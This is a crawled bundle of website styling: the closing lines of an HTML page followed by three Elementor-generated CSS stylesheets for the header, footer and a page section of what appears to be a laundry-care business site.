												.mystickyelements-fixed-widget-0 .mystickyelements-fixed[dir="rtl"] .mystickyelements-social-text,
												html[dir="rtl"] .mystickyelements-fixed-widget-0 .mystickyelements-contact-form,
												html[dir="rtl"] .mystickyelements-fixed-widget-0 .mystickyelements-contact-form .element-contact-form h3,
												html[dir="rtl"] .mystickyelements-fixed-widget-0 .mystickyelements-contact-form form#stickyelements-form input,
												html[dir="rtl"] .mystickyelements-fixed-widget-0 .mystickyelements-contact-form form#stickyelements-form textarea,
												html[dir="rtl"] .mystickyelements-fixed-widget-0 .mystickyelements-fixed .mystickyelements-social-icon,
												html[dir="rtl"] .mystickyelements-fixed-widget-0 .mystickyelements-fixed .mystickyelements-social-text {
													font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
												}							</style>
						
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://faabrocare.in/wp-content/uploads/elementor/css/post-3.css?ver=1745874389
body_size: 425
content:
.elementor-3 .elementor-element.elementor-element-d05038f:not(.elementor-motion-effects-element-type-background), .elementor-3 .elementor-element.elementor-element-d05038f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-aedb16b );}.elementor-3 .elementor-element.elementor-element-d05038f > .elementor-background-overlay{background-image:url("https://www.faabrocare.in/wp-content/uploads/2024/06/woman-is-doing-laundry-1-scaled-1.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3 .elementor-element.elementor-element-d05038f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5em 0em 5em 0em;}.elementor-3 .elementor-element.elementor-element-2e5430f > .elementor-element-populated{padding:3em 3em 3em 3em;}.elementor-3 .elementor-element.elementor-element-41b0e97 .elementor-heading-title{color:var( --e-global-color-a291686 );}.elementor-3 .elementor-element.elementor-element-4c72bb7 .elementor-icon-list-icon i{color:var( --e-global-color-a291686 );transition:color 0.3s;}.elementor-3 .elementor-element.elementor-element-4c72bb7 .elementor-icon-list-icon svg{fill:var( --e-global-color-a291686 );transition:fill 0.3s;}.elementor-3 .elementor-element.elementor-element-4c72bb7{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3 .elementor-element.elementor-element-4c72bb7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3 .elementor-element.elementor-element-4c72bb7 .elementor-icon-list-item > a{font-family:var( --e-global-typography-b2ce6af-font-family ), Sans-serif;font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );}.elementor-3 .elementor-element.elementor-element-4c72bb7 .elementor-icon-list-text{color:var( --e-global-color-a291686 );transition:color 0.3s;}.elementor-3 .elementor-element.elementor-element-38f8cb77{--display:flex;--padding-top:5em;--padding-bottom:7em;--padding-left:0em;--padding-right:0em;}@media(max-width:1024px){.elementor-3 .elementor-element.elementor-element-4c72bb7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3 .elementor-element.elementor-element-4c72bb7 .elementor-icon-list-item > a{font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );}}@media(max-width:767px){.elementor-3 .elementor-element.elementor-element-4c72bb7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3 .elementor-element.elementor-element-4c72bb7 .elementor-icon-list-item > a{font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://faabrocare.in/wp-content/uploads/elementor/css/post-112.css?ver=1748328304
body_size: 1041
content:
.elementor-112 .elementor-element.elementor-element-2c900834 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-112 .elementor-element.elementor-element-2c900834:not(.elementor-motion-effects-element-type-background), .elementor-112 .elementor-element.elementor-element-2c900834 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a291686 );}.elementor-112 .elementor-element.elementor-element-2c900834{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:9;}.elementor-112 .elementor-element.elementor-element-2c900834 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-112 .elementor-element.elementor-element-6d1cd346{text-align:left;}.elementor-112 .elementor-element.elementor-element-34dfdf8a .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-a185853 );}.elementor-112 .elementor-element.elementor-element-34dfdf8a .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-520c191-font-family ), Sans-serif;font-size:var( --e-global-typography-520c191-font-size );font-weight:var( --e-global-typography-520c191-font-weight );}.elementor-112 .elementor-element.elementor-element-34dfdf8a .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-dea41e4 );fill:var( --e-global-color-dea41e4 );padding-left:0px;padding-right:0px;padding-top:16px;padding-bottom:16px;}.elementor-112 .elementor-element.elementor-element-34dfdf8a .elementor-nav-menu--main .elementor-item:hover,
					.elementor-112 .elementor-element.elementor-element-34dfdf8a .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-112 .elementor-element.elementor-element-34dfdf8a .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-112 .elementor-element.elementor-element-34dfdf8a .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-a185853 );fill:var( --e-global-color-a185853 );}.elementor-112 .elementor-element.elementor-element-34dfdf8a{--e-nav-menu-horizontal-menu-item-margin:calc( 32px / 2 );}.elementor-112 .elementor-element.elementor-element-34dfdf8a .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:32px;}.elementor-112 .elementor-element.elementor-element-34dfdf8a .elementor-nav-menu--dropdown a, .elementor-112 .elementor-element.elementor-element-34dfdf8a .elementor-menu-toggle{color:var( --e-global-color-dea41e4 );fill:var( --e-global-color-dea41e4 );}.elementor-112 .elementor-element.elementor-element-34dfdf8a .elementor-nav-menu--dropdown{background-color:var( --e-global-color-a291686 );border-radius:0px 0px 5px 5px;}.elementor-112 .elementor-element.elementor-element-34dfdf8a .elementor-nav-menu--dropdown a:hover,
					.elementor-112 .elementor-element.elementor-element-34dfdf8a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-112 .elementor-element.elementor-element-34dfdf8a .elementor-nav-menu--dropdown a.highlighted,
					.elementor-112 .elementor-element.elementor-element-34dfdf8a .elementor-menu-toggle:hover{color:var( --e-global-color-a185853 );}.elementor-112 .elementor-element.elementor-element-34dfdf8a .elementor-nav-menu--dropdown a:hover,
					.elementor-112 .elementor-element.elementor-element-34dfdf8a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-112 .elementor-element.elementor-element-34dfdf8a .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-308e809 );}.elementor-112 .elementor-element.elementor-element-34dfdf8a .elementor-nav-menu--dropdown .elementor-item, .elementor-112 .elementor-element.elementor-element-34dfdf8a .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-520c191-font-family ), Sans-serif;font-size:var( --e-global-typography-520c191-font-size );font-weight:var( --e-global-typography-520c191-font-weight );}.elementor-112 .elementor-element.elementor-element-34dfdf8a .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-112 .elementor-element.elementor-element-34dfdf8a .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:5px;border-bottom-left-radius:5px;}.elementor-112 .elementor-element.elementor-element-34dfdf8a .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-112 .elementor-element.elementor-element-34dfdf8a .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 10px 20px 0px rgba(0, 0, 0, 0.1);}.elementor-112 .elementor-element.elementor-element-34dfdf8a div.elementor-menu-toggle{color:var( --e-global-color-a291686 );}.elementor-112 .elementor-element.elementor-element-34dfdf8a div.elementor-menu-toggle svg{fill:var( --e-global-color-a291686 );}.elementor-112 .elementor-element.elementor-element-6872f6c .elementor-search-form{text-align:center;}.elementor-112 .elementor-element.elementor-element-6872f6c .elementor-search-form__toggle{--e-search-form-toggle-size:45px;--e-search-form-toggle-color:var( --e-global-color-a291686 );--e-search-form-toggle-background-color:var( --e-global-color-a185853 );}.elementor-112 .elementor-element.elementor-element-6872f6c:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-112 .elementor-element.elementor-element-6872f6c.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-112 .elementor-element.elementor-element-3376a606 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-112 .elementor-element.elementor-element-1f11d613 .elementor-button-content-wrapper{flex-direction:row;}.elementor-112 .elementor-element.elementor-element-1f11d613 .elementor-button{border-radius:0px 0px 0px 0px;padding:30px 50px 30px 50px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-112 .elementor-element.elementor-element-34dfdf8a .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-520c191-font-size );}.elementor-112 .elementor-element.elementor-element-34dfdf8a .elementor-nav-menu--dropdown .elementor-item, .elementor-112 .elementor-element.elementor-element-34dfdf8a .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-520c191-font-size );}.elementor-112 .elementor-element.elementor-element-34dfdf8a{--nav-menu-icon-size:28px;}.elementor-112 .elementor-element.elementor-element-1f11d613 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-112 .elementor-element.elementor-element-3aa62b39{width:20%;}.elementor-112 .elementor-element.elementor-element-2a9fce08{width:56.328%;}.elementor-112 .elementor-element.elementor-element-599ee830{width:6.672%;}.elementor-112 .elementor-element.elementor-element-3376a606{width:17%;}}@media(max-width:1024px) and (min-width:768px){.elementor-112 .elementor-element.elementor-element-3aa62b39{width:40%;}.elementor-112 .elementor-element.elementor-element-2a9fce08{width:10%;}.elementor-112 .elementor-element.elementor-element-599ee830{width:10%;}.elementor-112 .elementor-element.elementor-element-3376a606{width:40%;}}@media(max-width:767px){.elementor-112 .elementor-element.elementor-element-3aa62b39{width:80%;}.elementor-112 .elementor-element.elementor-element-6d1cd346 img{width:70%;}.elementor-112 .elementor-element.elementor-element-2a9fce08{width:20%;}.elementor-112 .elementor-element.elementor-element-34dfdf8a .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-520c191-font-size );}.elementor-112 .elementor-element.elementor-element-34dfdf8a .elementor-nav-menu--dropdown .elementor-item, .elementor-112 .elementor-element.elementor-element-34dfdf8a .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-520c191-font-size );}.elementor-112 .elementor-element.elementor-element-34dfdf8a .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-112 .elementor-element.elementor-element-34dfdf8a .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:21px !important;}.elementor-112 .elementor-element.elementor-element-34dfdf8a{--nav-menu-icon-size:28px;}}

--- FILE ---
content_type: text/css
request_url: https://faabrocare.in/wp-content/uploads/elementor/css/post-115.css?ver=1745845092
body_size: 1328
content:
.elementor-115 .elementor-element.elementor-element-28c6dd62:not(.elementor-motion-effects-element-type-background), .elementor-115 .elementor-element.elementor-element-28c6dd62 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-aedb16b );}.elementor-115 .elementor-element.elementor-element-28c6dd62{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:2em 0em 1em 0em;}.elementor-115 .elementor-element.elementor-element-28c6dd62 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-115 .elementor-element.elementor-element-6407ebe7 > .elementor-element-populated{margin:0em 0em 0em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;}.elementor-115 .elementor-element.elementor-element-499830a8{border-style:solid;border-width:0px 0px 1px 0px;border-color:#123F6F;padding:0em 0em 0em 0em;}.elementor-115 .elementor-element.elementor-element-148d8ec3 > .elementor-element-populated{padding:2em 2em 2em 2em;}.elementor-115 .elementor-element.elementor-element-89dda9d{text-align:left;}.elementor-115 .elementor-element.elementor-element-89dda9d img{width:60%;}.elementor-115 .elementor-element.elementor-element-3bd22799{font-family:var( --e-global-typography-b2ce6af-font-family ), Sans-serif;font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );color:var( --e-global-color-a291686 );}.elementor-115 .elementor-element.elementor-element-30ffff22 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-115 .elementor-element.elementor-element-30ffff22 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-115 .elementor-element.elementor-element-30ffff22 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-115 .elementor-element.elementor-element-30ffff22 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-115 .elementor-element.elementor-element-30ffff22 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-115 .elementor-element.elementor-element-30ffff22 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-115 .elementor-element.elementor-element-30ffff22 .elementor-icon-list-icon i{color:var( --e-global-color-308e809 );transition:color 0.3s;}.elementor-115 .elementor-element.elementor-element-30ffff22 .elementor-icon-list-icon svg{fill:var( --e-global-color-308e809 );transition:fill 0.3s;}.elementor-115 .elementor-element.elementor-element-30ffff22{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-115 .elementor-element.elementor-element-30ffff22 .elementor-icon-list-icon{padding-right:5px;}.elementor-115 .elementor-element.elementor-element-30ffff22 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-115 .elementor-element.elementor-element-30ffff22 .elementor-icon-list-item > a{font-family:var( --e-global-typography-b2ce6af-font-family ), Sans-serif;font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );}.elementor-115 .elementor-element.elementor-element-30ffff22 .elementor-icon-list-text{color:var( --e-global-color-a291686 );transition:color 0.3s;}.elementor-115 .elementor-element.elementor-element-30ffff22 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-a185853 );}.elementor-115 .elementor-element.elementor-element-8584f4d{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:9px;--grid-row-gap:0px;}.elementor-115 .elementor-element.elementor-element-34dbe9db > .elementor-element-populated{padding:2em 2em 2em 2em;}.elementor-115 .elementor-element.elementor-element-da817b2 .elementor-heading-title{color:var( --e-global-color-a291686 );}.elementor-115 .elementor-element.elementor-element-c7efe61 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-115 .elementor-element.elementor-element-c7efe61 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-115 .elementor-element.elementor-element-c7efe61 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-115 .elementor-element.elementor-element-c7efe61 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-115 .elementor-element.elementor-element-c7efe61 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-115 .elementor-element.elementor-element-c7efe61 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-115 .elementor-element.elementor-element-c7efe61 .elementor-icon-list-icon i{color:var( --e-global-color-308e809 );transition:color 0.3s;}.elementor-115 .elementor-element.elementor-element-c7efe61 .elementor-icon-list-icon svg{fill:var( --e-global-color-308e809 );transition:fill 0.3s;}.elementor-115 .elementor-element.elementor-element-c7efe61{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-115 .elementor-element.elementor-element-c7efe61 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-115 .elementor-element.elementor-element-c7efe61 .elementor-icon-list-item > a{font-family:var( --e-global-typography-b2ce6af-font-family ), Sans-serif;font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );}.elementor-115 .elementor-element.elementor-element-c7efe61 .elementor-icon-list-text{color:var( --e-global-color-a291686 );transition:color 0.3s;}.elementor-115 .elementor-element.elementor-element-c7efe61 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-a185853 );}.elementor-115 .elementor-element.elementor-element-61833be > .elementor-element-populated{padding:2em 2em 2em 2em;}.elementor-115 .elementor-element.elementor-element-430cefc .elementor-heading-title{color:var( --e-global-color-a291686 );}.elementor-115 .elementor-element.elementor-element-85580d4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-115 .elementor-element.elementor-element-85580d4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-115 .elementor-element.elementor-element-85580d4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-115 .elementor-element.elementor-element-85580d4 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-115 .elementor-element.elementor-element-85580d4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-115 .elementor-element.elementor-element-85580d4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-115 .elementor-element.elementor-element-85580d4 .elementor-icon-list-icon i{color:var( --e-global-color-308e809 );transition:color 0.3s;}.elementor-115 .elementor-element.elementor-element-85580d4 .elementor-icon-list-icon svg{fill:var( --e-global-color-308e809 );transition:fill 0.3s;}.elementor-115 .elementor-element.elementor-element-85580d4{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-115 .elementor-element.elementor-element-85580d4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-115 .elementor-element.elementor-element-85580d4 .elementor-icon-list-item > a{font-family:var( --e-global-typography-b2ce6af-font-family ), Sans-serif;font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );}.elementor-115 .elementor-element.elementor-element-85580d4 .elementor-icon-list-text{color:var( --e-global-color-a291686 );transition:color 0.3s;}.elementor-115 .elementor-element.elementor-element-85580d4 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-a185853 );}.elementor-115 .elementor-element.elementor-element-33e9a97b > .elementor-element-populated{padding:2em 2em 2em 2em;}.elementor-115 .elementor-element.elementor-element-614e61d .elementor-heading-title{color:var( --e-global-color-a291686 );}.elementor-115 .elementor-element.elementor-element-70ae5fb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-115 .elementor-element.elementor-element-70ae5fb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-115 .elementor-element.elementor-element-70ae5fb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-115 .elementor-element.elementor-element-70ae5fb .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-115 .elementor-element.elementor-element-70ae5fb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-115 .elementor-element.elementor-element-70ae5fb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-115 .elementor-element.elementor-element-70ae5fb .elementor-icon-list-icon i{color:var( --e-global-color-308e809 );transition:color 0.3s;}.elementor-115 .elementor-element.elementor-element-70ae5fb .elementor-icon-list-icon svg{fill:var( --e-global-color-308e809 );transition:fill 0.3s;}.elementor-115 .elementor-element.elementor-element-70ae5fb{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-115 .elementor-element.elementor-element-70ae5fb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-115 .elementor-element.elementor-element-70ae5fb .elementor-icon-list-item > a{font-family:var( --e-global-typography-b2ce6af-font-family ), Sans-serif;font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );}.elementor-115 .elementor-element.elementor-element-70ae5fb .elementor-icon-list-text{color:var( --e-global-color-a291686 );transition:color 0.3s;}.elementor-115 .elementor-element.elementor-element-70ae5fb .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-a185853 );}.elementor-115 .elementor-element.elementor-element-34566c30 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-115 .elementor-element.elementor-element-34566c30{padding:1em 0em 0em 0em;}.elementor-115 .elementor-element.elementor-element-71adf7ff .elementor-heading-title{font-family:var( --e-global-typography-b2ce6af-font-family ), Sans-serif;font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );color:var( --e-global-color-a291686 );}.elementor-115 .elementor-element.elementor-element-32908eb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(25px/2);}.elementor-115 .elementor-element.elementor-element-32908eb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(25px/2);}.elementor-115 .elementor-element.elementor-element-32908eb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(25px/2);margin-left:calc(25px/2);}.elementor-115 .elementor-element.elementor-element-32908eb .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-25px/2);margin-left:calc(-25px/2);}body.rtl .elementor-115 .elementor-element.elementor-element-32908eb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-25px/2);}body:not(.rtl) .elementor-115 .elementor-element.elementor-element-32908eb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-25px/2);}.elementor-115 .elementor-element.elementor-element-32908eb .elementor-icon-list-item:not(:last-child):after{content:"";height:40%;border-color:#ddd;}.elementor-115 .elementor-element.elementor-element-32908eb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:2px;}.elementor-115 .elementor-element.elementor-element-32908eb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-115 .elementor-element.elementor-element-32908eb .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:2px;}.elementor-115 .elementor-element.elementor-element-32908eb .elementor-icon-list-icon i{color:var( --e-global-color-a291686 );transition:color 0.3s;}.elementor-115 .elementor-element.elementor-element-32908eb .elementor-icon-list-icon svg{fill:var( --e-global-color-a291686 );transition:fill 0.3s;}.elementor-115 .elementor-element.elementor-element-32908eb{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-115 .elementor-element.elementor-element-32908eb .elementor-icon-list-text{color:var( --e-global-color-a291686 );transition:color 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-115 .elementor-element.elementor-element-148d8ec3{width:31.508%;}.elementor-115 .elementor-element.elementor-element-34dbe9db{width:19.522%;}.elementor-115 .elementor-element.elementor-element-61833be{width:19.684%;}.elementor-115 .elementor-element.elementor-element-33e9a97b{width:29.286%;}}@media(max-width:1024px) and (min-width:768px){.elementor-115 .elementor-element.elementor-element-148d8ec3{width:50%;}.elementor-115 .elementor-element.elementor-element-34dbe9db{width:50%;}.elementor-115 .elementor-element.elementor-element-61833be{width:50%;}.elementor-115 .elementor-element.elementor-element-33e9a97b{width:50%;}.elementor-115 .elementor-element.elementor-element-7b2f183d{width:100%;}.elementor-115 .elementor-element.elementor-element-45ccca72{width:100%;}}@media(max-width:1024px){.elementor-115 .elementor-element.elementor-element-3bd22799{font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );}.elementor-115 .elementor-element.elementor-element-30ffff22 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-115 .elementor-element.elementor-element-30ffff22 .elementor-icon-list-item > a{font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );}.elementor-115 .elementor-element.elementor-element-c7efe61 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-115 .elementor-element.elementor-element-c7efe61 .elementor-icon-list-item > a{font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );}.elementor-115 .elementor-element.elementor-element-85580d4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-115 .elementor-element.elementor-element-85580d4 .elementor-icon-list-item > a{font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );}.elementor-115 .elementor-element.elementor-element-70ae5fb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-115 .elementor-element.elementor-element-70ae5fb .elementor-icon-list-item > a{font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );}.elementor-115 .elementor-element.elementor-element-71adf7ff{text-align:center;}.elementor-115 .elementor-element.elementor-element-71adf7ff .elementor-heading-title{font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );}}@media(max-width:767px){.elementor-115 .elementor-element.elementor-element-3bd22799{font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );}.elementor-115 .elementor-element.elementor-element-30ffff22 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-115 .elementor-element.elementor-element-30ffff22 .elementor-icon-list-item > a{font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );}.elementor-115 .elementor-element.elementor-element-c7efe61 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-115 .elementor-element.elementor-element-c7efe61 .elementor-icon-list-item > a{font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );}.elementor-115 .elementor-element.elementor-element-85580d4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-115 .elementor-element.elementor-element-85580d4 .elementor-icon-list-item > a{font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );}.elementor-115 .elementor-element.elementor-element-70ae5fb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-115 .elementor-element.elementor-element-70ae5fb .elementor-icon-list-item > a{font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );}.elementor-115 .elementor-element.elementor-element-71adf7ff{text-align:center;}.elementor-115 .elementor-element.elementor-element-71adf7ff .elementor-heading-title{font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );}}